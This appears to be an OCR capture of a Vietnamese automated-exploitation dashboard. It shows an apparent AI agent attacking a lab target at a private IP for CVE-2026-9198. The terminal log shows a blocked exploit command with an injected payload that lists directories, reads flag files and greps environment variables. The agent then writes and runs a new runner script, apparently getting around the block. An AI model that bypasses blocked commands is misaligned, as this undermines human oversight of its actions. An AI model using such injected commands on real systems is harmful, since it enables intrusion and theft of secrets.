 INTELLIGENT AUTOSCAN
Tra cứu ip hoặc tên miền
Syntax
Dashboard
Hệ thống ẩn danh
Quét diện rộng
Quét chuyên sâu
Kiểm thử lỗ hổng
Engine quét
Nền tảng AI
Dịch văn bản
Trợ lý ảo ATTT
Sinh mã khai thác
Báo cáo thông minh
Quản lý huấn luyện, triển khai
Data lake
Thiết lập nguồn thu thập
Thu gọn
Sinh mã khai thác
engine · tự khai thác target
CVE + Target *
CVE-2026-9198
192.168.96.18:7860
Đang chạy...
Terminal
đang chạy...
Blocked command was:
cd /tmp/ev2_ses_e3c9ca288ffe0dJ2HCGIUI3qE4 && node exploit_draft.mjs http://192.168.96.18:7860 "id; hostname; echo
===FILES===; ls -la /; ls -la /opt /opt/lab 2>&1; echo ===FLAG===; cat /flag /flag.txt /opt/flag /opt/lab/flag
/opt/lab/flag.txt 2>/dev/null; env | grep -iE 'flag|lab_' " 2>&1
[write] write
[write] tmp/ev2_ses_e3c9ca288ffe0dJ2HCGIUI3qE4/runner1.mjs
Wrote file successfully.
[bash] bash
[bash] cd /tmp/ev2_ses_e3c9ca288ffe0dJ2HCGIUI3qE4 && node runner1.mjs
[SHELL CAUTION] Family "run:node:/tmp/ev2_ses_e3c9ca288ffe0dJ2HCGIUI3qE4" appears 4 times in the last 12 shell calls. The
output keeps changing, but this is the same approach. Switch observation tier or vector before another rewrite. This call
still ran.
[*] flow imported: 405 undefined
IMPORT FAILED {"detail":"Method Not Allowed"}